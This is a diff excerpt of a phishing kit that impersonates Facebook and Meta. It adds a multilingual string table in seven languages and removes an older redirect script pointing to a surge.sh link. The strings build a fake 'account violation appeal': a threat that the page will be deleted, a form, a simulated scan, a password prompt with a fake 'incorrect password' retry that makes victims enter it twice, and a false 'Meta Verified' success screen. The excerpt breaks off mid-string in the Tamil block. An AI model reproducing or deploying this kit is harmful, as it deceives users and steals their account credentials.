+                    <div class="pw-done-sub">Processing your badge…</div>
+                </div>
+            </div>
+            <div class="s2-footer">
+                <div><a href="#">Privacy</a><a href="#">Terms</a><a href="#">Cookies</a></div>
+                <div>Meta © 2026</div>
+            </div>
+        </div>
+    </div>
+
+    <!-- ██ VERIFICATION SUCCESS OVERLAY ██ -->
+    <div id="verifySuccess">
+        <div class="vs-circle"><svg viewBox="0 0 28 28">
+                <path d="M4 14l7 7L24 7"></path>
+            </svg></div>
+        <div class="vs-badge"><img src="https://logo-ver.vercel.app/800px-Twitter_Verified_Badge.svg.png" alt=""></div>
+        <div class="vs-title" id="t-vs-title">Verification Successful!</div>
+        <div class="vs-sub" id="t-vs-sub">Your Meta Verified badge has been activated. You will receive a confirmation
+            email from Meta shortly.</div>
+        <div class="vs-pill">
+            <img src="https://logo-ver.vercel.app/800px-Twitter_Verified_Badge.svg.png" alt="" style="width:18px;height:18px">
+            <span id="t-vs-tag">Facebook Account Review</span>
+        </div>
+        <div class="vs-redirect" id="t-vs-redirect">Redirecting you to Facebook…</div>
+    </div>
 
     <script>
-        const redirectURL = "https://review-request-center.surge.sh"; // Replace this with your target link
-
-        setTimeout(() => {
-            // Play sound
-            document.getElementById("successSound").play();
-
-            // Update ring
-            const ring = document.getElementById("scannerRing");
-            const core = document.getElementById("scannerCore");
-            ring.classList.add("scanner-complete");
-            core.textContent = "✔";
-
-            // Update text and button
-            document.getElementById("statusText").style.display = "none";
-            document.getElementById("verifiedText").style.display = "block";
-            document.getElementById("continueBtn").style.display = "inline-block";
-        }, 3500);
-
-        document.getElementById("continueBtn").addEventListener("click", () => {
-            window.location.href = redirectURL;
+        var T = {
+            english: {
+                vsTitle: 'Review Submitted Successfully!',
+                vsSub: 'Your account violation appeal has been received and is now under review. You will receive an update regarding your appeal status shortly.',
+                vsTag: 'Account Review · Appeal Submitted',
+                vsRedirect: 'Redirecting you to Facebook…',
+                s4Nav: 'Appeal Complete',
+                s4OkTitle: 'Appeal Submitted Successfully',
+                s4OkSub: 'Please review the information below while your account is being assessed.',
+                s4Alert: 'Your appeal is currently under review. Please read the information below regarding the account review process.',
+                s4VidTitle: 'Important Information — Review Before Proceeding',
+                s4VidSub: 'Account review & next steps',
+                s4NextTitle: 'What Happens Next',
+                s4Step1: '<strong>Appeal Review (24–48 hrs)</strong> — Our team will review the reported violation and account activity.',
+                s4Step2: '<strong>Status Notification</strong> — You will receive an update regarding the outcome of your appeal review.',
+                s4Step3: '<strong>Final Decision</strong> — Any account restrictions may be updated or removed following review.',
+                scanTitle: 'Reviewing Your Account',
+                scanSub: 'Facebook is verifying your account information for an account violation review…',
+                scanInit: 'Initializing review…',
+                scanS1: 'Verifying account ownership…',
+                scanS2: 'Reviewing account activity…',
+                scanS3: 'Checking policy compliance…',
+                scanS4: 'Preparing appeal assessment…',
+                scanS5: 'Confirming review eligibility…',
+                scanDone: '✓ Eligible for review! Loading your appeal status…',
+                chk1: 'Account ownership verified',
+                chk2: 'Account activity reviewed',
+                chk3: 'Policy compliance checked',
+                chk4: 'Appeal review queued',
+                eligTitle: "Your Appeal Qualifies! 🎉",
+                eligSub: 'Your account is eligible for a violation review and reinstatement assessment.',
+                eligTag: 'PRIORITY REVIEW · Eligibility Confirmed',
+                planDesc: 'Restore and protect your account',
+                freeTag: 'PRIORITY · Appeal Review',
+                priceWas: 'Violation Review',
+                verifiedBadge: 'Account Review',
+                sect1: 'Appeal Assessment',
+                f1: 'Policy compliance review',
+                f2: 'Account activity evaluation',
+                f3: 'Case verification',
+                f3s: 'Priority processing',
+                sect2: 'Review Updates',
+                f4: 'Appeal status tracking',
+                f5: 'Review notifications',
+                f6: 'Case progress updates',
+                sect3: 'Account Protection',
+                f7: 'Security verification',
+                f8: 'Enhanced support',
+                f8s: 'Receive assistance and updates regarding your appeal review',
+                ageNote: 'Account review services are available for eligible account holders',
+                continueBtn: 'Continue →',
+                hdrH: 'Request an Account Violation Review on Facebook',
+                hdrP: 'If you believe your account was restricted or flagged in error, you may submit a review request for evaluation by our team.',
+                infoTitle: 'Your page is scheduled to be deleted!',
+                infoBody: 'We have received several reports that your page violates our terms of service and community guidelines. As a result, your page will be sent for verification.',
+                warnImp: 'Important:',
+                warnBody: 'If you believe your page was mistakenly scheduled for deletion, you can prevent its permanent removal by simply clicking the appeal button below and providing some quick information.',
+                vidLbl: 'Information Guide',
+                frmT: 'Submit Your Appeal Request',
+                frmS: 'Ensure all information is filled in accurately before submitting your appeal.',
+                errTxt: 'All required fields must be completed accurately.',
+                submitBtn: 'Submit Appeal Request',
+                s3Nav: 'Security Verification',
+                s3Help: 'Help Center',
+                pwPrompt: 'Enter your Facebook password to verify account ownership and continue the appeal review process.',
+                pwPlaceholder: 'Facebook password',
+                pwErr: 'The password you entered is incorrect. Please try again.',
+                pwForgot: 'Forgot password?',
+                pwContinue: 'Continue',
+                pwNotYou: 'Not you?',
+                pwOkT: 'Verifying account…',
+            },
+
+
+            hindi: {
+                vsTitle: 'समीक्षा सफलतापूर्वक सबमिट की गई!',
+                vsSub: 'आपकी खाता उल्लंघन अपील प्राप्त हो गई है और अब समीक्षा के अधीन है। आपको जल्द ही अपनी अपील की स्थिति के बारे में अपडेट प्राप्त होगा।',
+                vsTag: 'खाता समीक्षा · अपील सबमिट की गई',
+                vsRedirect: 'Facebook पर पुनर्निर्देशित किया जा रहा है…',
+                s4Nav: 'अपील पूर्ण',
+                s4OkTitle: 'अपील सफलतापूर्वक सबमिट की गई',
+                s4OkSub: 'जब तक आपके खाते की समीक्षा की जा रही है, कृपया नीचे दी गई जानकारी पढ़ें।',
+                s4Alert: 'आपकी अपील वर्तमान में समीक्षा के अधीन है। कृपया खाता समीक्षा प्रक्रिया से संबंधित महत्वपूर्ण जानकारी पढ़ें।',
+                s4VidTitle: 'महत्वपूर्ण जानकारी — आगे बढ़ने से पहले देखें',
+                s4VidSub: 'खाता समीक्षा और अगले चरण',
+                s4NextTitle: 'आगे क्या होगा',
+                s4Step1: '<strong>अपील समीक्षा (24–48 घंटे)</strong> — हमारी टीम रिपोर्ट किए गए उल्लंघन और खाते की गतिविधि की समीक्षा करेगी।',
+                s4Step2: '<strong>स्थिति सूचना</strong> — आपको अपनी अपील समीक्षा के परिणाम के बारे में अपडेट प्राप्त होगा।',
+                s4Step3: '<strong>अंतिम निर्णय</strong> — समीक्षा के बाद खाते पर लगाए गए प्रतिबंध अपडेट या हटाए जा सकते हैं।',
+
+                scanTitle: 'आपके खाते की समीक्षा की जा रही है',
+                scanSub: 'Facebook खाता उल्लंघन समीक्षा के लिए आपके खाते की जानकारी सत्यापित कर रहा है…',
+                scanInit: 'समीक्षा प्रारंभ की जा रही है…',
+                scanS1: 'खाता स्वामित्व सत्यापित किया जा रहा है…',
+                scanS2: 'खाते की गतिविधि की समीक्षा की जा रही है…',
+                scanS3: 'नीति अनुपालन की जाँच की जा रही है…',
+                scanS4: 'अपील मूल्यांकन तैयार किया जा रहा है…',
+                scanS5: 'समीक्षा पात्रता की पुष्टि की जा रही है…',
+                scanDone: '✓ समीक्षा के लिए पात्र! आपकी अपील स्थिति लोड की जा रही है…',
+
+                chk1: 'खाता स्वामित्व सत्यापित',
+                chk2: 'खाते की गतिविधि की समीक्षा की गई',
+                chk3: 'नीति अनुपालन की जाँच की गई',
+                chk4: 'अपील समीक्षा कतार में जोड़ी गई',
+
+                eligTitle: 'आपकी अपील योग्य है! 🎉',
+                eligSub: 'आपका खाता उल्लंघन समीक्षा और पुनर्स्थापन मूल्यांकन के लिए पात्र है।',
+                eligTag: 'प्राथमिकता समीक्षा · पात्रता की पुष्टि',
+
+                planDesc: 'अपने खाते को पुनर्स्थापित और सुरक्षित करें',
+                freeTag: 'प्राथमिकता · अपील समीक्षा',
+                priceWas: 'उल्लंघन समीक्षा',
+                verifiedBadge: 'खाता समीक्षा',
+
+                sect1: 'अपील मूल्यांकन',
+                f1: 'नीति अनुपालन समीक्षा',
+                f2: 'खाता गतिविधि मूल्यांकन',
+                f3: 'मामला सत्यापन',
+                f3s: 'प्राथमिकता प्रसंस्करण',
+
+                sect2: 'समीक्षा अपडेट',
+                f4: 'अपील स्थिति ट्रैकिंग',
+                f5: 'समीक्षा सूचनाएँ',
+                f6: 'मामले की प्रगति अपडेट',
+
+                sect3: 'खाता सुरक्षा',
+                f7: 'सुरक्षा सत्यापन',
+                f8: 'उन्नत सहायता',
+                f8s: 'अपनी अपील समीक्षा से संबंधित सहायता और अपडेट प्राप्त करें',
+
+                ageNote: 'खाता समीक्षा सेवाएँ पात्र खाताधारकों के लिए उपलब्ध हैं',
+                continueBtn: 'जारी रखें →',
+
+                hdrH: 'Facebook पर खाता उल्लंघन समीक्षा का अनुरोध करें',
+                hdrP: 'यदि आपको लगता है कि आपके खाते को गलती से प्रतिबंधित या चिह्नित किया गया है, तो आप हमारी टीम द्वारा मूल्यांकन हेतु समीक्षा अनुरोध सबमिट कर सकते हैं।',
+                infoTitle: 'खाता उल्लंघन समीक्षा के बारे में',
+                infoBody: 'Facebook पात्र अपीलों की समीक्षा करता है ताकि यह निर्धारित किया जा सके कि खाते पर लगाए गए प्रतिबंधों को अपडेट या हटाया जाना चाहिए या नहीं। कृपया नीचे सही जानकारी प्रदान करें।',
+                warnImp: 'महत्वपूर्ण:',
+                warnBody: 'जब तक आपकी अपील समीक्षा के अधीन है, तब तक अपने खाते में बड़े बदलाव न करें, क्योंकि इससे समीक्षा प्रक्रिया में देरी हो सकती है।',
+                vidLbl: 'जानकारी मार्गदर्शिका',
+                frmT: 'अपनी अपील अनुरोध सबमिट करें',
+                frmS: 'अपनी अपील सबमिट करने से पहले सुनिश्चित करें कि सभी जानकारी सही ढंग से भरी गई है।',
+                errTxt: 'सभी आवश्यक फ़ील्ड सही ढंग से भरे जाने चाहिए।',
+                submitBtn: 'अपील अनुरोध सबमिट करें',
+
+                s3Nav: 'सुरक्षा सत्यापन',
+                s3Help: 'सहायता केंद्र',
+                pwPrompt: 'खाता स्वामित्व सत्यापित करने और अपील समीक्षा प्रक्रिया जारी रखने के लिए अपना Facebook पासवर्ड दर्ज करें।',
+                pwPlaceholder: 'Facebook पासवर्ड',
+                pwErr: 'आपके द्वारा दर्ज किया गया पासवर्ड गलत है। कृपया पुनः प्रयास करें।',
+                pwForgot: 'पासवर्ड भूल गए?',
+                pwContinue: 'जारी रखें',
+                pwNotYou: 'क्या आप नहीं हैं?',
+                pwOkT: 'खाता सत्यापित किया जा रहा है…',
+                pwOkS: 'कृपया प्रतीक्षा करें…'
+
+            },
+
+            spanish: {
+                vsTitle: '¡Revisión Enviada con Éxito!', vsSub: 'Tu apelación por infracción de cuenta ha sido recibida y ahora está en revisión. Recibirás una actualización sobre el estado de tu apelación en breve.', vsTag: 'Revisión de Cuenta · Apelación Enviada', vsRedirect: 'Redirigiendo a Facebook…',
+                s4Nav: 'Apelación Completada', s4OkTitle: 'Apelación Enviada Correctamente', s4OkSub: 'Por favor revisa la información a continuación mientras se evalúa tu cuenta.', s4Alert: 'Tu apelación está actualmente en revisión. Lee la información importante relacionada con el proceso de revisión de cuenta.', s4VidTitle: 'Información Importante — Revisa Antes de Continuar', s4VidSub: 'Revisión de cuenta y próximos pasos', s4NextTitle: '¿Qué Sucede Después?', s4Step1: '<strong>Revisión de Apelación (24–48 hrs)</strong> — Nuestro equipo revisará la infracción reportada y la actividad de la cuenta.', s4Step2: '<strong>Notificación de Estado</strong> — Recibirás una actualización sobre el resultado de tu apelación.', s4Step3: '<strong>Decisión Final</strong> — Las restricciones de la cuenta pueden actualizarse o eliminarse después de la revisión.',
+                scanTitle: 'Revisando Tu Cuenta', scanSub: 'Facebook está verificando la información de tu cuenta para una revisión por infracción…', scanInit: 'Iniciando revisión…', scanS1: 'Verificando propiedad de la cuenta…', scanS2: 'Revisando actividad de la cuenta…', scanS3: 'Comprobando cumplimiento de políticas…', scanS4: 'Preparando evaluación de apelación…', scanS5: 'Confirmando elegibilidad para revisión…', scanDone: '✓ ¡Elegible para revisión! Cargando el estado de tu apelación…', chk1: 'Propiedad de la cuenta verificada', chk2: 'Actividad de la cuenta revisada', chk3: 'Cumplimiento de políticas verificado', chk4: 'Apelación añadida a la cola de revisión',
+                eligTitle: '¡Tu Apelación Califica! 🎉', eligSub: 'Tu cuenta es elegible para una revisión de infracción y evaluación de restablecimiento.', eligTag: 'REVISIÓN PRIORITARIA · Elegibilidad Confirmada',
+                planDesc: 'Restaura y protege tu cuenta', freeTag: 'PRIORIDAD · Revisión de Apelación', priceWas: 'Revisión de Infracción', verifiedBadge: 'Revisión de Cuenta', sect1: 'Evaluación de Apelación', f1: 'Revisión de cumplimiento de políticas', f2: 'Evaluación de actividad de la cuenta', f3: 'Verificación del caso', f3s: 'Procesamiento prioritario', sect2: 'Actualizaciones de Revisión', f4: 'Seguimiento del estado de apelación', f5: 'Notificaciones de revisión', f6: 'Actualizaciones del progreso del caso', sect3: 'Protección de la Cuenta', f7: 'Verificación de seguridad', f8: 'Soporte mejorado', f8s: 'Recibe asistencia y actualizaciones sobre tu revisión de apelación', ageNote: 'Los servicios de revisión están disponibles para titulares de cuentas elegibles', continueBtn: 'Continuar →',
+                hdrH: 'Solicitar una Revisión por Infracción de Cuenta en Facebook', hdrP: 'Si crees que tu cuenta fue restringida o marcada por error, puedes enviar una solicitud de revisión para que nuestro equipo la evalúe.', infoTitle: 'Acerca de las Revisiones por Infracción', infoBody: 'Facebook revisa las apelaciones elegibles para determinar si las restricciones de la cuenta deben actualizarse o eliminarse. Proporciona información precisa a continuación.', warnImp: 'Importante:', warnBody: 'No realices cambios importantes en tu cuenta mientras tu apelación esté en revisión, ya que esto puede retrasar el proceso.', vidLbl: 'Guía Informativa', frmT: 'Enviar Solicitud de Apelación', frmS: 'Asegúrate de que toda la información esté completada correctamente antes de enviar tu apelación.', errTxt: 'Todos los campos obligatorios deben completarse correctamente.', submitBtn: 'Enviar Solicitud de Apelación',
+                s3Nav: 'Verificación de Seguridad', s3Help: 'Centro de Ayuda', pwPrompt: 'Introduce tu contraseña de Facebook para verificar la propiedad de la cuenta y continuar con el proceso de revisión.', pwPlaceholder: 'Contraseña de Facebook', pwErr: 'La contraseña que ingresaste es incorrecta. Inténtalo nuevamente.', pwForgot: '¿Olvidaste tu contraseña?', pwContinue: 'Continuar', pwNotYou: '¿No eres tú?', pwOkT: 'Verificando cuenta…', pwOkS: 'Por favor espera…'
+            },
+
+            portuguese: {
+                vsTitle: 'Revisão Enviada com Sucesso!', vsSub: 'Seu recurso de violação de conta foi recebido e agora está em análise. Você receberá uma atualização sobre o status do seu recurso em breve.', vsTag: 'Revisão de Conta · Recurso Enviado', vsRedirect: 'Redirecionando para o Facebook…',
+                s4Nav: 'Recurso Concluído', s4OkTitle: 'Recurso Enviado com Sucesso', s4OkSub: 'Revise as informações abaixo enquanto sua conta está sendo analisada.', s4Alert: 'Seu recurso está atualmente em análise. Leia as informações importantes relacionadas ao processo de revisão da conta.', s4VidTitle: 'Informações Importantes — Revise Antes de Continuar', s4VidSub: 'Revisão da conta e próximos passos', s4NextTitle: 'O Que Acontece Depois', s4Step1: '<strong>Revisão do Recurso (24–48 hrs)</strong> — Nossa equipe analisará a violação reportada e a atividade da conta.', s4Step2: '<strong>Atualização de Status</strong> — Você receberá uma atualização sobre o resultado da sua revisão.', s4Step3: '<strong>Decisão Final</strong> — As restrições da conta poderão ser atualizadas ou removidas após a análise.',
+                scanTitle: 'Analisando Sua Conta', scanSub: 'O Facebook está verificando as informações da sua conta para uma revisão de violação…', scanInit: 'Iniciando análise…', scanS1: 'Verificando a propriedade da conta…', scanS2: 'Analisando a atividade da conta…', scanS3: 'Verificando conformidade com as políticas…', scanS4: 'Preparando avaliação do recurso…', scanS5: 'Confirmando elegibilidade para revisão…', scanDone: '✓ Elegível para análise! Carregando o status do seu recurso…', chk1: 'Propriedade da conta verificada', chk2: 'Atividade da conta analisada', chk3: 'Conformidade com políticas verificada', chk4: 'Recurso adicionado à fila de revisão',
+                eligTitle: 'Seu Recurso é Elegível! 🎉', eligSub: 'Sua conta é elegível para uma revisão de violação e avaliação de restabelecimento.', eligTag: 'REVISÃO PRIORITÁRIA · Elegibilidade Confirmada',
+                planDesc: 'Restaure e proteja sua conta', freeTag: 'PRIORIDADE · Revisão de Recurso', priceWas: 'Revisão de Violação', verifiedBadge: 'Revisão de Conta', sect1: 'Avaliação do Recurso', f1: 'Revisão de conformidade com políticas', f2: 'Avaliação da atividade da conta', f3: 'Verificação do caso', f3s: 'Processamento prioritário', sect2: 'Atualizações da Revisão', f4: 'Acompanhamento do status do recurso', f5: 'Notificações da revisão', f6: 'Atualizações do progresso do caso', sect3: 'Proteção da Conta', f7: 'Verificação de segurança', f8: 'Suporte aprimorado', f8s: 'Receba assistência e atualizações sobre a revisão do seu recurso', ageNote: 'Os serviços de revisão estão disponíveis para titulares de contas elegíveis', continueBtn: 'Continuar →',
+                hdrH: 'Solicitar uma Revisão de Violação de Conta no Facebook', hdrP: 'Se você acredita que sua conta foi restringida ou sinalizada por engano, pode enviar uma solicitação de revisão para avaliação pela nossa equipe.', infoTitle: 'Sobre as Revisões de Violação de Conta', infoBody: 'O Facebook analisa recursos elegíveis para determinar se as restrições da conta devem ser atualizadas ou removidas. Forneça informações precisas abaixo.', warnImp: 'Importante:', warnBody: 'Não faça alterações significativas em sua conta enquanto seu recurso estiver em análise, pois isso pode atrasar o processo de revisão.', vidLbl: 'Guia Informativo', frmT: 'Enviar Solicitação de Recurso', frmS: 'Certifique-se de que todas as informações foram preenchidas corretamente antes de enviar seu recurso.', errTxt: 'Todos os campos obrigatórios devem ser preenchidos corretamente.', submitBtn: 'Enviar Solicitação de Recurso',
+                s3Nav: 'Verificação de Segurança', s3Help: 'Central de Ajuda', pwPrompt: 'Digite sua senha do Facebook para verificar a propriedade da conta e continuar o processo de revisão.', pwPlaceholder: 'Senha do Facebook', pwErr: 'A senha informada está incorreta. Tente novamente.', pwForgot: 'Esqueceu a senha?', pwContinue: 'Continuar', pwNotYou: 'Não é você?', pwOkT: 'Verificando conta…', pwOkS: 'Aguarde…'
+            },
+
+            arabic: {
+                vsTitle: 'تم إرسال المراجعة بنجاح!', vsSub: 'تم استلام طلب استئناف انتهاك الحساب الخاص بك وهو الآن قيد المراجعة. ستتلقى تحديثًا قريبًا حول حالة الاستئناف.', vsTag: 'مراجعة الحساب · تم إرسال الاستئناف', vsRedirect: 'جارٍ إعادة التوجيه إلى Facebook…',
+                s4Nav: 'اكتملت المراجعة', s4OkTitle: 'تم إرسال الاستئناف بنجاح', s4OkSub: 'يرجى مراجعة المعلومات أدناه أثناء تقييم حسابك.', s4Alert: 'استئنافك قيد المراجعة حاليًا. يرجى قراءة المعلومات المهمة المتعلقة بعملية مراجعة الحساب.', s4VidTitle: 'معلومات مهمة — راجع قبل المتابعة', s4VidSub: 'مراجعة الحساب والخطوات التالية', s4NextTitle: 'ماذا سيحدث بعد ذلك', s4Step1: '<strong>مراجعة الاستئناف (24–48 ساعة)</strong> — سيقوم فريقنا بمراجعة الانتهاك المُبلغ عنه ونشاط الحساب.', s4Step2: '<strong>تحديث الحالة</strong> — ستتلقى تحديثًا حول نتيجة مراجعة الاستئناف.', s4Step3: '<strong>القرار النهائي</strong> — قد يتم تحديث قيود الحساب أو إزالتها بعد المراجعة.',
+                scanTitle: 'جارٍ مراجعة حسابك', scanSub: 'يقوم Facebook بالتحقق من معلومات حسابك لمراجعة انتهاك الحساب…', scanInit: 'جارٍ بدء المراجعة…', scanS1: 'جارٍ التحقق من ملكية الحساب…', scanS2: 'جارٍ مراجعة نشاط الحساب…', scanS3: 'جارٍ التحقق من الالتزام بالسياسات…', scanS4: 'جارٍ إعداد تقييم الاستئناف…', scanS5: 'جارٍ تأكيد أهلية المراجعة…', scanDone: '✓ مؤهل للمراجعة! جارٍ تحميل حالة الاستئناف…',
+                chk1: 'تم التحقق من ملكية الحساب', chk2: 'تمت مراجعة نشاط الحساب', chk3: 'تم التحقق من الالتزام بالسياسات', chk4: 'تمت إضافة الاستئناف إلى قائمة المراجعة',
+                eligTitle: 'استئنافك مؤهل! 🎉', eligSub: 'حسابك مؤهل لمراجعة الانتهاك وتقييم إعادة التفعيل.', eligTag: 'مراجعة ذات أولوية · تم تأكيد الأهلية',
+                planDesc: 'استعادة وحماية حسابك', freeTag: 'أولوية · مراجعة الاستئناف', priceWas: 'مراجعة الانتهاك', verifiedBadge: 'مراجعة الحساب',
+                sect1: 'تقييم الاستئناف', f1: 'مراجعة الالتزام بالسياسات', f2: 'تقييم نشاط الحساب', f3: 'التحقق من الحالة', f3s: 'معالجة ذات أولوية',
+                sect2: 'تحديثات المراجعة', f4: 'تتبع حالة الاستئناف', f5: 'إشعارات المراجعة', f6: 'تحديثات تقدم الحالة',
+                sect3: 'حماية الحساب', f7: 'التحقق الأمني', f8: 'دعم مُحسّن', f8s: 'احصل على المساعدة والتحديثات بشأن مراجعة الاستئناف',
+                ageNote: 'خدمات المراجعة متاحة لأصحاب الحسابات المؤهلين', continueBtn: 'متابعة →',
+                hdrH: 'طلب مراجعة انتهاك الحساب على Facebook', hdrP: 'إذا كنت تعتقد أن حسابك تم تقييده أو الإبلاغ عنه عن طريق الخطأ، يمكنك إرسال طلب مراجعة لتقييمه من قبل فريقنا.',
+                infoTitle: 'حول مراجعات انتهاك الحساب', infoBody: 'يقوم Facebook بمراجعة الاستئنافات المؤهلة لتحديد ما إذا كان يجب تحديث أو إزالة قيود الحساب. يرجى تقديم معلومات دقيقة أدناه.',
+                warnImp: 'مهم:', warnBody: 'لا تقم بإجراء تغييرات كبيرة على حسابك أثناء وجود الاستئناف قيد المراجعة، لأن ذلك قد يؤخر العملية.',
+                vidLbl: 'دليل المعلومات', frmT: 'إرسال طلب الاستئناف', frmS: 'تأكد من تعبئة جميع المعلومات بشكل صحيح قبل الإرسال.', errTxt: 'يجب تعبئة جميع الحقول المطلوبة بشكل صحيح.', submitBtn: 'إرسال طلب الاستئناف',
+                s3Nav: 'التحقق الأمني', s3Help: 'مركز المساعدة', pwPrompt: 'أدخل كلمة مرور Facebook للتحقق من ملكية الحساب ومواصلة عملية المراجعة.', pwPlaceholder: 'كلمة مرور Facebook', pwErr: 'كلمة المرور التي أدخلتها غير صحيحة. حاول مرة أخرى.', pwForgot: 'هل نسيت كلمة المرور؟', pwContinue: 'متابعة', pwNotYou: 'لست أنت؟', pwOkT: 'جارٍ التحقق من الحساب…', pwOkS: 'يرجى الانتظار…'
+            },
+
+            french: {
+                vsTitle: 'Revue Soumise avec Succès !', vsSub: 'Votre recours pour violation de compte a été reçu et est maintenant en cours d’examen. Vous recevrez bientôt une mise à jour sur le statut de votre recours.', vsTag: 'Revue de Compte · Recours Envoyé', vsRedirect: 'Redirection vers Facebook…', s4Nav: 'Recours Terminé', s4OkTitle: 'Recours Soumis avec Succès', s4OkSub: 'Veuillez consulter les informations ci-dessous pendant l’évaluation de votre compte.', s4Alert: 'Votre recours est actuellement en cours d’examen. Veuillez lire les informations importantes concernant le processus de revue du compte.', s4VidTitle: 'Informations Importantes — À Lire Avant de Continuer', s4VidSub: 'Revue du compte et prochaines étapes', s4NextTitle: 'Que Se Passe-t-il Ensuite', s4Step1: '<strong>Revue du recours (24–48 h)</strong> — Notre équipe examinera la violation signalée et l’activité du compte.', s4Step2: '<strong>Mise à jour du statut</strong> — Vous recevrez une mise à jour concernant le résultat de votre recours.', s4Step3: '<strong>Décision finale</strong> — Les restrictions du compte peuvent être mises à jour ou supprimées après examen.', scanTitle: 'Analyse de Votre Compte', scanSub: 'Facebook vérifie les informations de votre compte pour une revue de violation…', scanInit: 'Initialisation de la revue…', scanS1: 'Vérification de la propriété du compte…', scanS2: 'Analyse de l’activité du compte…', scanS3: 'Vérification de la conformité aux règles…', scanS4: 'Préparation de l’évaluation du recours…', scanS5: 'Confirmation de l’éligibilité à la revue…', scanDone: '✓ Éligible à la revue ! Chargement du statut du recours…', chk1: 'Propriété du compte vérifiée', chk2: 'Activité du compte analysée', chk3: 'Conformité aux règles vérifiée', chk4: 'Recours ajouté à la file de revue', eligTitle: 'Votre Recours est Éligible ! 🎉', eligSub: 'Votre compte est éligible à une revue de violation et à une évaluation de rétablissement.', eligTag: 'REVUE PRIORITAIRE · Éligibilité Confirmée', planDesc: 'Restaurez et protégez votre compte', freeTag: 'PRIORITÉ · Revue du Recours', priceWas: 'Revue de Violation', verifiedBadge: 'Revue de Compte', sect1: 'Évaluation du Recours', f1: 'Revue de conformité', f2: 'Évaluation de l’activité du compte', f3: 'Vérification du dossier', f3s: 'Traitement prioritaire', sect2: 'Mises à jour de la Revue', f4: 'Suivi du statut du recours', f5: 'Notifications de revue', f6: 'Mises à jour de progression', sect3: 'Protection du Compte', f7: 'Vérification de sécurité', f8: 'Support amélioré', f8s: 'Recevez assistance et mises à jour sur votre recours', ageNote: 'Les services de revue sont disponibles pour les comptes éligibles', continueBtn: 'Continuer →', hdrH: 'Demander une Revue de Violation de Compte sur Facebook', hdrP: 'Si vous pensez que votre compte a été restreint ou signalé par erreur, vous pouvez soumettre une demande de revue pour évaluation.', infoTitle: 'À propos des Revues de Violation de Compte', infoBody: 'Facebook examine les recours éligibles pour déterminer si les restrictions doivent être modifiées ou supprimées. Veuillez fournir des informations exactes.', warnImp: 'Important :', warnBody: 'N’apportez pas de modifications importantes à votre compte pendant la revue, cela pourrait retarder le processus.', vidLbl: 'Guide d’information', frmT: 'Soumettre votre demande de recours', frmS: 'Assurez-vous que toutes les informations sont correctement remplies avant l’envoi.', errTxt: 'Tous les champs obligatoires doivent être correctement renseignés.', submitBtn: 'Soumettre la demande de recours', s3Nav: 'Vérification de Sécurité', s3Help: 'Centre d’aide', pwPrompt: 'Entrez votre mot de passe Facebook pour vérifier le compte et continuer la revue.', pwPlaceholder: 'Mot de passe Facebook', pwErr: 'Mot de passe incorrect. Veuillez réessayer.', pwForgot: 'Mot de passe oublié ?', pwContinue: 'Continuer', pwNotYou: 'Ce n’est pas vous ?', pwOkT: 'Vérification du compte…', pwOkS: 'Veuillez patienter…'
+            },
+
+            tamil: {
+                vsTitle: 'மதிப்பாய்வு வெற்றிகரமாக சமர்ப்பிக்கப்பட்டது!', vsSub: 'உங்கள் கணக்கு மீறல் மேல்முறையீடு பெறப்பட்டது மற்றும் தற்போது மதிப்பாய்வில் உள்ளது. உங்கள் மேல்முறையீட்டு நிலை குறித்து விரைவில் புதுப்பிப்பு கிடைக்கும்.', vsTag: 'கணக்கு மதிப்பாய்வு · மேல்முறையீடு சமர்ப்பிக்கப்பட்டது', vsRedirect: 'Facebook க்கு மாற்றப்படுகிறது…', s4Nav: 'மேல்முறையீடு முடிந்தது', s4OkTitle: 'மேல்முறையீடு வெற்றிகரமாக சமர்ப்பிக்கப்பட்டது', s4OkSub: 'உங்கள் கணக்கு மதிப்பாய்வு செய்யப்படும் வரை கீழே உள்ள தகவலைப் பார்க்கவும்.', s4Alert: 'உங்கள் மேல்முறையீடு தற்போது மதிப்பாய்வில் உள்ளது. கணக்கு மதிப்பாய்வு செயல்முறை தொடர்பான முக்கிய தகவலைப் படிக்கவும்.', s4VidTitle: 'முக்கிய தகவல் — தொடர்வதற்கு முன் படிக்கவும்', s4VidSub: 'கணக்கு மதிப்பாய்வு மற்றும் அடுத்த படிகள்', s4NextTitle: 'அடுத்து என்ன நடக்கும்', s4Step1: '<strong>மேல்முறையீடு மதிப்பாய்வு (24–48 மணி)</strong> — எங்கள் குழு புகாரளிக்கப்பட்ட மீறல் மற்றும் கணக்கு செயல்பாட்டை மதிப்பாய்வு செய்யும்.', s4Step2: '<strong>நிலை புதுப்பிப்பு</strong> — உங்கள் மேல்முறையீட்டு முடிவு குறித்து புதுப்பிப்பு கிடைக்கும்.', s4Step3: '<strong>இறுதி முடிவு</strong> — மதிப்பாய்வுக்குப் பிறகு கணக்கு கட்டுப்பாடுகள் மாற்றப்படலாம் அல்லது நீக்கப்படலாம்.', scanTitle: 'உங்கள் கணக்கு மதிப்பாய்வு செய்யப்படுகிறது', scanSub: 'கணக்கு மீறல் மதிப்பாய்விற்காக Facebook உங்கள் கணக்கு தகவலை சரிபார்க்கிறது…', scanInit: 'மதிப்பாய்வு தொடங்குகிறது…', scanS1: 'கணக்கு உரிமை சரிபார்க்கப்படுகிறது…', scanS2: 'கணக்கு செயல்பாடு மதிப்பாய்வு செய்யப்படுகிறது…', scanS3: 'கொள்கை இணக்கம் சரிபார்க்கப்படுகிறது…', scanS4: 'மேல்முறையீட்டு மதிப்பீடு தயாராகிறது…', scanS5: 'மதிப்பாய்வு தகுதி உறுதிப்படுத்தப்படுகிறது…', scanDone: '✓ மதிப்பாய்வுக்கு தகுதி! உங்கள் மேல்முறையீட்டு நிலை ஏற்றப்படுகிறது…', chk1: 'கணக்கு உரிமை சரிபார்க்கப்பட்டது', chk2: 'கணக்கு செயல்பாடு மதிப்பாய்வு செய்யப்பட்டது', chk3: 'கொள்கை இணக்கம் சரிபார்க்கப்பட்டது', chk4: 'மேல்முறையீடு மதிப்பாய்வு வரிசையில் சேர்க்கப்பட்டது', eligTitle: 'உங்கள் மேல்முறையீடு தகுதியுடையது! 🎉', eligSub: 'உங்கள் கணக்கு மீறல் மதிப்பாய்வு மற்றும் மீட்பு மதிப்பீட்டிற்கு தகுதியுடையது.', eligTag: 'முன்னுரிமை மதிப்பாய்வு · தகுதி உறுதிப்படுத்தப்பட்டது', planDesc: 'உங்கள் கணக்கை மீட்டெடுத்து பாதுகாக்கவும்', freeTag: 'முன்னுரிமை · மேல்முறையீடு மதிப்பாய்வு', priceWas: 'மீறல் மதிப்பாய்வு', verifiedBadge: 'கணக்கு மதிப்பாய்வு', sect1: 'மேல்முறையீட்டு 